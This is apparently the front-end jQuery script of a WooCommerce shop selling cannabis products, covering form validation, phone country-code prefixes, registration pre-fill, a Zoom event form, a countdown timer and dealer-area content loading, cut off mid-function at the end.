    // Event listener to the two range filtering inputs to redraw on input
    $("#min, #max").keyup(function () {
      //alert("tabla1");
      table.draw();
      secondtable.draw();
    });

    // Set popup modal for customers
    $(window).on("load", function () {
      // add css for pointse(if points 0 , divs add display none)
      if ($("#data_promotional_client").length) {
        var div1 = $("#data_promotional_client").text();
        //var div1DK = $('#data_promotional_client').text();
        if (
          div1 === "Promotional Account Balance: 0.00" ||
          div1 === "Salgsfremmende Kontosaldo: 0.00" ||
          div1 === "Saldo des Promotionskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_promotional_client").css("display", "none");
        }
      }

      if ($("#data_cashaccount_client").length) {
        var div2 = $("#data_cashaccount_client").text();
        if (
          div2 === "Bonus Account Balance: 0.00" ||
          div2 === "Saldo Bonuskonto: 0.00" ||
          div2 === "Saldo des Bonuskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_cashaccount_client").css("display", "none");
        }
      }

      if ($("#data_getpoint_order").length) {
        var div3 = $("#data_getpoint_order").text();
        if (
          div3 === "Points in the order: 0" ||
          div3 === "Point for denne ordre: 0.00" ||
          div3 === "Punkte in der Reihenfolge: 0.00"
        ) {
          //alert(div1);
          $("#data_getpoint_order").css("display", "none");
        }
      }

      // $('#myModal').modal('show');
      // setTimeout(function() {$('#myModal').modal('hide');}, 20000);
    });

    // add div notification for message into header
    /*
      $( "header" ).prepend( "<div id='fep-notification-bar' class='fep-notification-bar'><p>You have<span class='fep_unread_message_count_hide_if_zero'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=messagebox'><span class='fep_unread_message_count_text'>1 message</span></a></span><span class='fep_hide_if_anyone_zero fep-hide' style='display: none;'> and</span><span class='fep_unread_announcement_count_hide_if_zero fep-hide' style='display: none;'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=announcements'><span class='fep_unread_announcement_count_text'>0 announcements</span></a></span> unread</p><button aria-label='Dismiss notice' class='fep-notice-dismiss'>×</button></div>" );
      $("#fep-notification-bar:first").css("display", "none");
      */

    /** Member or customer help to register new customer  **/
    var userNameFull = $("ul#menu-top-menu li.menu-item a").first().text();
    var userName = userNameFull.substring(9);
    //alert(userName);

    // add email into submit button
    $("#txt_email_confirmation").change(function () {
      //var thisVal = $('#txt_email_confirmation').val();
      var str = "Send ";
      str = str.toLowerCase().replace(/\b[a-z]/g, function (letter) {
        return letter.toUpperCase();
      });
      var theLanguage = $("html").attr("lang");
      if (theLanguage === "da-DK") {
        $("input[name=SubmitButton]").val(str + " til:  " + $(this).val());
      } else {
        $("input[name=SubmitButton]").val(str + " to:  " + $(this).val());
      }
    });

    if ($("body.page-template-reg-template")[0]) {
      //$("input#txt_sponsor").prop('disabled', true);

      // add areacode when we select country
      $("select[name=state]").change(function () {
        //var thisVal = $('#txt_email_confirmation').val();
        var idOption = $(this).children(":selected").attr("id");
        //alert(idOption);
        $("select[name=txt_country_code]").val(idOption);
        $("select[name=txt_country_code_mobile]").val(idOption);
        //$('input[name=SubmitButton]').val(str + " na:  " + $(this).val());
      });
    }

    if ($("body.page-id-14986")[0]) {
      function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
          results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return "";
        return decodeURIComponent(results[2].replace(/\+/g, " "));
      }

      var spo = getParameterByName("sp");
      var first = getParameterByName("fn");
      var last = getParameterByName("ln");
      var email = getParameterByName("email");
      var emailn = getParameterByName("emailn");
      var country = getParameterByName("co");
      //var phoneOne = getParameterByName('ph');
      //var plusPhone = "+"+phoneOne;
      //var trim = plusPhone.replace(/\s/g, '');
      //var phoneTwo = getParameterByName('pn');
      //var mobileTwo = getParameterByName('mn');
      //var mounth = getParameterByName('datefirst');
      //var day = getParameterByName('datesec');
      //var year = getParameterByName('datethree');

      //alert(intDay);
      $("#txt_sponsor").val(spo);
      $("#txt_firstname").val(first);
      $("#txt_lastname").val(last);
      $("#txt_email").val(email);
      $("#txt_email_confirmation").val(emailn);
      $("select[name=state]").val(country);
      if (email) {
        $("#registration_method").val("customer invitation");
      } else {
        $("#registration_method").val("personal page");
      }
    }

    // add popup if good sent link for registration new customer
    $(".btn-block").on("click", function () {
      $("#successModal").removeClass("in");
      $("#successModal").css("display", "none");
    });

    $(".AcceptBtn").on("click", function () {
      //alert(1)
      $("#myAcceptModal").removeClass("in");
      $(myAcceptModal).css("display", "none");
      $("#myAcceptModal").modal("hide");
    });

    $(".codeBtn").on("click", function () {
      $(".coupon").toggleClass("showCoupon");
      $(this).toggleClass("downLink");
    });

    // remove color for coupons label into checkout page
    if (
      $("body.woocommerce-checkout")[0] ||
      $("body.page-template-template-user-settings")[0]
    ) {
      var text = $(".woocommerce-info").text();
      var thisText = "Have a coupon? Click here to enter your code";
      if (text == thisText) {
        $(".woocommerce-info").addClass("haveCoupon");
      }

      $("#billing_email").on("input", function () {
        // Print entered value in a div box
        $("#account_username").val($(this).val()).css("color", "#ccc6b3");
      });

      /**
       * add PHONE AREA
       */
      if ($("#billing_country").length) {
        let billingCountry = $("#billing_country").val();
        let getBillingPhone = $("#billing_phone").val();

        var objectArray = {
          AT: "+43 ",
          BE: "+32 ",
          BG: "+359 ",
          HR: "+385 ",
          CY: "+357 ",
          CZ: "+420 ",
          DK: "+45 ",
          EE: "+372 ",
          FO: "+298 ",
          FI: "+358 ",
          FR: "+33 ",
          DE: "+49 ",
          GR: "+30 ",
          HU: "+36 ",
          IS: "+354 ",
          IE: "+353 ",
          IT: "+39 ",
          LV: "+371 ",
          LT: "+370 ",
          LU: "+352 ",
          NL: "+31 ",
          NO: "+47 ",
          PL: "+48 ",
          PT: "+351 ",
          RO: "+40 ",
          SK: "+421 ",
          SI: "+386 ",
          ES: "+34 ",
          SE: "+46 ",
          CH: "+41 ",
          GB: "+44 ",
        };

        let getAreaBillingPhone = objectArray[billingCountry],
          getAreaBillingPhoneRegex;

        if (getAreaBillingPhone != null) {
          // variable for regex pattern without +
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);
        }

        if (getBillingPhone.length !== 0) {
          let firstNummOfBillingPhone = getBillingPhone.charAt(0);

          if (firstNummOfBillingPhone == "0") {
            let cutZeroNumber = getBillingPhone.substring(1);
            $("#billing_phone").val(getAreaBillingPhone + cutZeroNumber);
          } else if (firstNummOfBillingPhone == "+") {
            let removeSpace = getAreaBillingPhone.length - 1;
            let subNumber = getBillingPhone.substring(removeSpace);
            $("#billing_phone").val(getAreaBillingPhone + subNumber);
          } else {
            $("#billing_phone").val(getAreaBillingPhone + getBillingPhone);
          }
        } else {
          $("#billing_phone").val(getAreaBillingPhone);
        }

        $("#billing_country").change(function () {
          billingCountry = $(this).val();
          getAreaBillingPhone = objectArray[billingCountry];
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);

          $("#billing_phone").val(getAreaBillingPhone);
        });

        $("input#billing_phone").on("input propertychange paste", function (e) {
          let valBilling = $(this).val();
          let regBilling = RegExp(
            "^\\+" + getAreaBillingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
          );
          if (!valBilling.match(regBilling)) {
            $(this).val(getAreaBillingPhone);
          }
        });
      }

      /**
       * Shipping area phone
       */

      if ($("input[name='ship_to_different_address']").length > 0) {
        let shippingCountry = $("#shipping_country").val();
        let getShippingPhone = $("#shipping_phone").val();

        let getAreaShippingPhone = objectArray[shippingCountry];
        // variable for regex pattern without +
        let getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

        if (getShippingPhone.length !== 0) {
          let firstNummOfShippingPhone = getShippingPhone.charAt(0);

          if (firstNummOfShippingPhone == "0") {
            let cutZeroNumber = getShippingPhone.substring(1);
            $("#shipping_phone").val(getAreaShippingPhone + cutZeroNumber);
          } else if (firstNummOfShippingPhone == "+") {
            let removeSpace = getAreaShippingPhone.length - 1;
            let subNumber = getShippingPhone.substring(removeSpace);
            $("#shipping_phone").val(getAreaShippingPhone + subNumber);
          } else {
            $("#shipping_phone").val(getAreaShippingPhone + getShippingPhone);
          }
        } else {
          $("#shipping_phone").val(getAreaShippingPhone);
        }

        $("#shipping_country").change(function () {
          shippingCountry = $(this).val();
          getAreaShippingPhone = objectArray[shippingCountry];
          getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

          $("#shipping_phone").val(getAreaShippingPhone);
        });

        $("input#shipping_phone").on(
          "input propertychange paste",
          function (e) {
            let valShipping = $(this).val();
            let regShipping = RegExp(
              "^\\+" + getAreaShippingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
            );
            if (!valShipping.match(regShipping)) {
              $(this).val(getAreaShippingPhone);
            }
          }
        );
      }
    }

    var selectedClass = "";
    $(".fil-cat").click(function () {
      selectedClass = $(this).attr("data-rel");
      $("#portfolio").fadeTo(100, 0.1);
      $("#portfolio div")
        .not("." + selectedClass)
        .fadeOut()
        .removeClass("scale-anm");
      setTimeout(function () {
        $("." + selectedClass)
          .fadeIn()
          .addClass("scale-anm");
        $("#portfolio").fadeTo(300, 1);
      }, 300);
    });

    // confirm delete image for upload images
    $(".deleteBtn").on("click", function (e) {
      var result = confirm("Want to delete?");
      if (result) {
      } else {
        e.preventDefault();
      }
    });

    $(".reset").on("click", function () {
      $("input:checkbox").removeAttr("checked");
    });

    /*$(".accordian").on("click", ".headingUpl", function() {
        $(this).toggleClass("active").next().slideToggle('slow');
        $(".data").not($(this).next()).slideUp('slow');
        $(this).siblings().removeClass("active");
        }); */
    $(".headingUpl").on("click", function () {
      //$(".headingUpl").hasClass( "active" ).removeClass("active");

      if ($(this).hasClass("active")) {
        $(this).removeClass("active");
        $(this).next().slideToggle("hide");
      } else {
        $(".headingUpl").removeClass("active");
        $(".data").css("display", "none");
        $(this).addClass("active");
        $(this).next().slideToggle("slow");
      }
    });

    //script for open/close div for add more images
    $(".openDiv").on("click", function () {
      $(".openForm").toggle();
    });

    $(".openEmptyDiv").on("click", function () {
      $(".openEmptyForm").toggle();
    });

    //owl carousel
    $(".dk-owl.owl-carousel").owlCarousel({
      items: 3,
      loop: true,
      margin: 10,
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true,
      nav: true,
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1000: {
          items: 3,
        },
      },
    });

    //for accoradation
    $(".lab-tests .panel-collapse").on("show.bs.collapse", function () {
      $(this).siblings(".panel-heading").addClass("active");
    });

    $(".lab-tests .panel-collapse").on("hide.bs.collapse", function () {
      $(this).siblings(".panel-heading").removeClass("active");
    });

    // izjednacavanje duzine diva u kome se nalazi naziv i opis projekta - da budu boxovi iste velicine
    var maxHeight = 0;
    $(".card-body")
      .each(function () {
        maxHeight = $(this).height() > maxHeight ? $(this).height() : maxHeight;
      })
      .height(maxHeight);

    // for switch language flags into header
    var switchLanguage = $("#qtranslate-chooser > li.active > a > img").attr(
      "src"
    );
    var switchLanguageTitle = $(
      "#qtranslate-chooser > li.active > a > span"
    ).text();
    $(".titleLeng #languageTitle").append();
    $(".titleLeng img#custom-flag").attr("src", switchLanguage);
    $(".titleLeng #languageTitle").append(switchLanguageTitle);

    // dropdown menu on mobile dual
    $(".downArr").on("click", function () {
      var x = $(this).attr("openval");
      $("#down-" + x).toggle();
    });

    $(".linkArr").on("click", function () {
      var x = $(this).attr("openvallink");
      $("#down-" + x).toggle();
    });

    $("li.post-41104 a.product_type_subscription").on("click", function (e) {
      e.preventDefault();
      $("li.post-41104 a.product_type_subscription").removeClass(
        "ajax_add_to_cart"
      );
    });

    if ($("body.page-id-45123")[0]) {
      var memberEmail = $("input[name=memberEmail]").val();
      $("input[name=member-email]").val(memberEmail);

      var memberName = $("input[name=memberName]").val();
      $("input[name=member-name]").val(memberName);

      var shareVideo = $("#myInput").val();
      var lang = $("html").attr("lang");
      //alert(theLanguage);

      if (lang === "da-DK") {
        $("input[name=my-subject]").val("Wetality Video præsentation");
        $("textarea[name=my-message]").html(
          "Wetality har solgt Cannabis produkter siden 2016, og har nogle fantastiske produkter.\nDer sker utroligt meget indenfor Cannabis industrien, hvilket giver muligheden for lancering af endnu flere nye og spændende produkter, i løbet af det kommende år. "
        );
      } else {
        $("input[name=my-subject]").val("New promotional video from Wetality");
        $("textarea[name=my-message]").html(
          "Wetality has been selling Cannabis products since 2016 and has some amazing products.\nThere is an incredible amount happening within the Cannabis industry, which gives the possibility of launching even more new and exciting products over the coming year.\nAnd this is just the beginning.\nLink: "
        );
      }
      $("input[name=video-link]").val(shareVideo + "\n");

      /*$(".open-send-form").on("click", function(){
        $("#share-form").toggle();
      }); */

      //for submit contact form
      $(".wpcf7-form").on("submit", function (e) {
        e.preventDefault();
        setTimeout(function () {
          //$("#share-form").css("display", "block");
          window.location.reload();
        }, 900);
        this.submit();
      });
    }

    $("select[name=your-category]").change(function () {
      if ($("select[name=your-category]").val() === "Shipping") {
        $("#select-country").show();
        $("select[name=your-country]").show();
        $("select[name=your-country]").val("Denmark");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");

        $("input[name=recipient-email]").val("support@wetality.com");
      } else {
        $("#select-country").hide();
        $("select[name=your-country]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");

        $("input[name=recipient-email]").val("support@wetality.com");
      }
    });

    $("select[name=your-country]").change(function () {
      if ($("select[name=your-country]").val() === "Denmark") {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");
      } else {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");
      }
    });

    // footer contact form
    $("select[name=your-category-footer]").change(function () {
      if ($("select[name=your-category-footer]").val() === "Shipping") {
        $("#select-country-footer").show();
        $("select[name=your-country-footer]").show();
        $("select[name=your-country-footer]").val("Denmark");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      } else {
        $("#select-country-footer").hide();
        $("select[name=your-country-footer]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      }
    });

    $("select[name=your-country-footer]").change(function () {
      if ($("select[name=your-country-footer]").val() === "Denmark") {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");
      } else {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");
      }
    });

    $(".navbar-toggle").on("click", function () {
      $("iframe#launcher").toggle();
      console.log("toogle klik");
    });

    // menu for mobile view - for wetality buy products page
    $("#header-ww .nav-opener").on("click", function () {
      $("body").toggleClass("nav-active").siblings().removeClass("nav-active");
    });

    $("#language_en_second_header").click(function () {
      document.cookie = "qtrans_front_language=en; path=/";
    });
    $("#language_da_second_header").click(function () {
      document.cookie = "qtrans_front_language=da; path=/";
    });

    $(".ulForLoggedIn").click(function () {
      $("#testForDropdown").toggleClass("testForMobileDropdown");
      $("#arrowExpandUl").toggleClass("glyphicon-triangle-top");
    });

    $("#water-mini-cart").click(function (event) {
      event.preventDefault();
      var newUrl = "/wetality-water-cart/";
      $("a.cart-contents").attr("href", newUrl);
      window.location.href = "/water/wetality-water-cart/";
    });

    //add counter for unread msg$
    $("div.woocommerce-message").appendTo("#for-woo-notice");

    if ($("p.first-payment-date").text().length > 0) {
      // $("p.first-payment-date").append('<span id="add_here">new-dynamic-text</span>');
      $('<span id="first-payment-span">Smartship notice: </span>').prependTo(
        "p.first-payment-date"
      );
    } else {
      $("#first-payment-span").remove();
    }

    //open preloader for bottom links
    $(".open-preloader-div").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(".woocommerce-loop-product__link").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(document).on("click", ".cart-contents", function (e) {
      e.preventDefault();
      var span_val = $("span.count").html();
      if (span_val >= 1) {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/my-cart/";
      } else {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/qvg-shop/";
      }
    });

    //open preloader into mobile nav menu
    $(document).on("click", ".open-preloader-div-in-nav", function () {
      $(".preloader-link-in-nav").css("display", "flex");
    });

    /**
     * Add script for Zoom
     */

    // add active class for first div (for comming soon meeting) on home page
    $(".zoom-upcoming-events .z-event-box:first-child").addClass("active");
    $("#without-foreach-countdown").val($(".hidden-input-countdown-1").val());
    $(".z-event-box").click(function () {
      let getData = $(this).data("attr");
      $(".z-event-box").removeClass("active");
      $(".wetality-zoom-count").hide();
      $(".wetality-display-zoom-" + getData).show();
      $("#without-foreach-countdown").val(
        $(".hidden-input-countdown-" + getData).val()
      );
      $(this).addClass("active");
    });

    /**
     *
     *  UNIX_timestamp
     */

    function timeConverter(UNIX_timestamp) {
      var a = new Date(UNIX_timestamp * 1000);
      var months = [
        "Jan",
        "Feb",
        "Mar",
        "Apr",
        "May",
        "Jun",
        "Jul",
        "Aug",
        "Sep",
        "Oct",
        "Nov",
        "Dec",
      ];
      var year = a.getFullYear();
      var month = months[a.getMonth()];
      var date = a.getDate();
      var hour = a.getHours();
      var min = a.getMinutes();
      var sec = a.getSeconds();
      var time =
        date + " " + month + " " + year + " " + hour + ":" + min + ":" + sec;
      // return time;
      console.log(date);

      $("#timer #days").html("<span>Days</span>" + date);
      $("#timer #hours").html("<span>Hours</span>" + hour);
      $("#timer #minutes").html("<span>Minutes</span>" + min);
      $("#timer #seconds").html("<span>Seconds</span>" + sec);
    }

    function makeTimer() {
      //var endTime = new Date("Dec 10, 2020 21:00:00");
      var endTime = $("#without-foreach-countdown").val();
      var endTime = Date.parse(endTime) / 1000; //replace these two lines with the unix timestamp from the server

      var now = new Date();
      var now = Date.parse(now) / 1000;

      var timeLeft = endTime - now;

      var days = Math.floor(timeLeft / 86400);
      var hours = Math.floor((timeLeft - days * 86400) / 3600);
      var Xmas95 = new Date("December 25, 1995 23:15:30");
      // console.log(Xmas95);
      // console.log(Date.parse(timeLeft * 1000));
      var hour = Xmas95.getHours();
      // console.log(hour);

      var minutes = Math.floor((timeLeft - days * 86400 - hours * 3600) / 60);
      var seconds = Math.floor(
        timeLeft - days * 86400 - hours * 3600 - minutes * 60
      );

      $(".count-days").html(days);
      $(".count-hours").html(hours);
      $(".count-minutes").html(minutes);
    }

    setInterval(function () {
      makeTimer();
    }, 1000);

    /* cookie for shipping notification bar */
    //   function createCookie(name,value,days) {
    //       if (days) {
    //           var date = new Date();
    //           date.setTime(date.getTime() + (days*24*60*60*1000));
    //           var expires = "; expires=" + date.toUTCString();
    //       }
    //       else var expires = "";
    //       document.cookie = name + "=" + value + expires + "; path=/";
    //   }

    //   function readCookie(name) {
    //       var nameEQ = name + "=";
    //       var ca = document.cookie.split(';');
    //       for(var i=0;i < ca.length;i++) {
    //           var c = ca[i];
    //           while (c.charAt(0)==' ') c = c.substring(1,c.length);
    //           if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    //       }
    //       return null;
    //   }

    //   function eraseCookie(name) {
    //       createCookie(name,"",-1);
    //   }

    //  $(function(){

    //     if(readCookie('CodefireOnce') == null)
    //     {
    //       $(".shipping-notification-bar").css("display","block");
    //     }
    //     $("body").on("click",".shipping-notification-bar-close-icon",function(event){
    //        event.preventDefault();
    //       $(this).closest("div.shipping-notification-bar").remove();
    //       createCookie('CodefireOnce','true',7);
    //     });
    //   });

    /**
     * form for sponsor tool
     */

    $("#visitor-contact-form").submit(function (event) {
      event.preventDefault();

      var getLang = $("html").attr("lang");

      var visitorName = $("input[name=visitor_name]").val();
      var visitorEmail = $("input[name=visitor_email]").val();
      var visitorAreaphone = $("input[name=visitor_areaphone]").val();
      var visitorPhone = $("input[name=visitor_phone]").val();
      var visitorCity = $("input[name=visitor_city]").val();
      var visitorZip = $("input[name=visitor_zip]").val();
      var visitorComment = $("textarea[name=visitor_comment]").val();

      if (visitorName == "") {
        if (getLang == "da-DK") {
          $("#error_name").text(
            "Navn er påkrævet. Vær sød at skrive dit navn."
          );
        } else {
          $("#error_name").text("Name is required. Please enter your name.");
        }

        return false;
      }

      if (visitorEmail == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er påkrævet. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is required. Please enter your email address."
          );
        }

        return false;
      }

      if (IsEmail(visitorEmail) == false) {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er ugyldig. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is invalid. Please enter your email address."
          );
        }

        return false;
      }

      if (visitorAreaphone == "" && visitorPhone == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_phone").text(
            "Der kræves et telefonnummer. Indtast dit telefonnummer."
          );
        } else {
          $("#error_phone").text(
            "A phone number is required. Please enter your phone number."
          );
        }

        return false;
      }

      if (visitorCity == "") {
        if (getLang == "da-DK") {
          $("#error_city").text(
            "En by er påkrævet. Indtast venligst byens navn."
          );
        } else {
          $("#error_city").text(
            "A city is required. Please enter name of the city."
          );
        }

        return false;
      }

      if (visitorZip == "") {
        if (getLang == "da-DK") {
          $("#error_zip").text(
            "Der kræves et postnummer. Indtast venligst byens postnummer."
          );
        } else {
          $("#error_zip").text(
            "A postcode is required. Please enter the postcode of the city."
          );
        }

        return false;
      }

      function IsEmail(email) {
        var regex =
          /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
          return false;
        } else {
          return true;
        }
      }
    });

    //open preloader for bottom links
    $("#close-success-modal").on("click", function () {
      var info = $("#success-custom-modal").data("info");
      $(".custom-model-main").removeClass("alert-model-open");
      if (info == "ok") {
        $(this)
          .closest("#visitor-contact-form")
          .find("input[type=text], textarea")
          .val("");
      }
      hide();
    });

    $(document).click(function (event) {
      //if you click on anything except the modal itself or the "open modal" link, close the modal
      if (!$(event.target).closest("#success-content").length) {
        var info = $("#success-custom-modal").data("info");
        $("body").find("#success-custom-modal").removeClass("alert-model-open");
        if (info == "ok") {
          $(this)
            .closest("#visitor-contact-form")
            .find("input[type=text], textarea")
            .val("");
        }
      }
    });

    /**
     * Zoom Form
     */
    $("body").on("click", ".alerts-border-input", function () {
      var getID = $(this).attr("id");
      $("#" + getID).removeClass("alerts-border-input");
      $("#" + getID + "-error").text("");
    });

    $("body").on("click", "#send-zoom-form", function () {
      console.log("radi");

      var zoomTitle = $("#zoom-title").val();
      var zoomSpiker = $("#spiker").val();
      var zoomDate = $("#zoom-date").val();

      var zoomStart = $("#zoom-start").val();
      var zoomTimezone = $("#zoom-timezone").val();
      var zoomParticipiants = $("#zoom-participiants").val();

      var zoomDuration = $("#zoom-duration").val();
      var zoomDescription = $("#zoom-description").val();
      var zoomImg = $("#zoom-image").val();

      var langVal = $("html").attr("lang");

      if (zoomTitle == "") {
        $("#zoom-title").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-title-error").text("Skriv venligst titel");
        } else {
          $("#zoom-title-error").text("Please write title");
        }

        return false;
      }

      if (zoomSpiker == "") {
        $("#spiker").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#spiker-error").text("Skriv venligst navnet på højttaleren");
        } else {
          $("#spiker-error").text("Please write the name of the speaker");
        }
        return false;
      }

      if (zoomDate == "") {
        $("#zoom-date").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-date-error").text("Skriv datoen for mødet");
        } else {
          $("#zoom-date-error").text("Please write the date of the meeting");
        }

        return false;
      }

      if (zoomStart == "") {
        $("#zoom-start").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-start-error").text("Skriv starttid for mødet");
        } else {
          $("#zoom-start-error").text("Please add meeting start time");
        }

        return false;
      }

      if (zoomTimezone == "") {
        $("#zoom-timezone").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-timezone-error").text("Vælg tidszone");
        } else {
          $("#zoom-timezone-error").text("Please pick timezone");
        }

        return false;
      }

      if (zoomDuration == "") {
        $("#zoom-duration").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-duration-error").text("Skriv mødets varighed");
        } else {
          $("#zoom-duration-error").text(
            "Please write the duration of the meeting"
          );
        }

        return false;
      }

      if (zoomParticipiants == "") {
        $("#zoom-participiants").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-participiants-error").text("Vælg deltagere");
        } else {
          $("#zoom-participiants-error").text("Please pick participants");
        }

        return false;
      }

      if (zoomDescription == "") {
        $("#zoom-description").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-description-error").text(
            "Skriv en kort beskrivelse af mødet"
          );
        } else {
          $("#zoom-description-error").text(
            "Please write a short description of the meeting"
          );
        }
        return false;
      }

      if (zoomImg == "") {
        $("#zoom-image").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-image-error").text("Upload billede!");
        } else {
          $("#zoom-image-error").text("Please upload image!");
        }
        return false;
      }

      $(".zoom-request-loading").show();
      $("#zoom-contact-form").css("opacity", 0.2);
    });

    $("body").on("change", "#zoom-image", function () {
      var getImgSize = this.files[0].size;

      var extension = $(this).val().split(".").pop().toLowerCase();
      var validFileExtensions = ["jpeg", "jpg", "png"];

      if (
        $.inArray(extension, validFileExtensions) == -1 ||
        getImgSize >= 830768
      ) {
        if (getImgSize >= 630768) {
          $("#zoom-image-error").text(
            "Failed!! Please upload jpg, jpeg, png file only."
          );
        } else {
          $("#zoom-image-error").text(
            "Image is too large!! Please upload an image smaller than 6MB."
          );
        }

        $(".file-dummy-success").hide();
        $(".file-dummy-default").show();
        $(".file-dummy").removeClass("file-area-success");
        $(this).removeAttr("value");
      } else {
        $(".file-dummy").addClass("file-area-success");
        $(".file-dummy-success").show();
        $(".file-dummy-default").hide();
      }
    });

    /**
     * OPEN DYNAMIC CONTENT IN DEALER AREA
     */
    $("body").on("click", ".nav-menu-link", function (e) {
      $("li").removeClass("active-nav-li");

      $(this).parent().addClass("active-nav-li");

      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");
      var getTitle = $(this).text();

      var myArray = ["wallet", "request-wire-transfer", "bonus"];

      $("div").removeClass("news-activity-content-hidden");

      $("div").removeClass("bonus-custom");
      $("div").removeClass("wallet-custom");
      $("div").removeClass("request-wire-transfer");

      if (jQuery.inArray(getAttr, myArray) !== -1) {
        $(".news-activity-content").empty();
        $(".hidden-" + getAttr).addClass("news-activity-content-hidden");

        if (getAttr == "bonus") {
          $.cookie("bonus-kuki", "true");
        }
      } else {
        $.removeCookie("bonus-kuki");

        $("div").removeClass("bonus-custom");
        $("div").removeClass("wallet-custom");
        $("div").removeClass("request-wire-transfer");
        $(".news-activity-content").empty();
        $(".content-loading").show();

        $.post(
          "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
          {
            action: "get-content",
            get_attr: getAttr,
            get_param: getParam,
            get_title: getTitle,
          },
          function (data) {
            $(".news-activity-content").html(data);
            $(".content-loading").hide();
            console.log(data);
          }
        );
      }

      e.preventDefault();
    });

    $(".nav-menu-link-mobile").on("click", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
          console.log(data);
        }
      );

      console.log("test: ", getParam);
      //e.preventDefault();
    });

    /**
     * CONTENT LINK
     */
    $("body").on("click", ".content-dynamic-link", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
        }
      );

      console.log("param", getParam);

      e.preventDefault();
    });

    /**
     * links from navmenu without business page
     */

    $(".back-nav-link").on("click", function (e) {
      e.preventDefault();

      var url_link = $(this).data("attr");
      var a_href = $(this).attr("href");

      if (url_link) {
        var url_param = $(this).data("param");
        var url_title = $(this).text();
        window.location.href =
          "/dealer-area/?title=" +
          url_title +
          "&attr=" +
          url_link +
          "&param=" +
          url_param;
      } else {
        window.location.href = a_href;
      }
    });

    /**
     * Changed dropdown icon on click nav li
     */
    $(".primary-nav-href").on("click", function () {
      var findElement = $(this).children(".arrow-carpet").find("i.fa");
      findElement.toggleClass("fa-angle-up fa-angle-down");
    });

    /**
     * OPEN MODAL FOR FREE SHIPING
     */

    var WaterSession = $(".hidden-water-session").val();

    if (
      WaterSession == "" &&
      typeof $.cookie("shipping-popup") === "undefined"
    ) {
      $(document).ajaxComplete(function () {
        var foo = $.cookie("shipping-popup-ok");
        console.log("cookie: ", foo);

        var calculated_subtotal;
        var get_subtotal = $(".woocommerce-mini-cart__total bdi").text();
        var subtotal = get_subtotal.split("€").pop();

        if (subtotal) {
          if (subtotal < 100.0) {
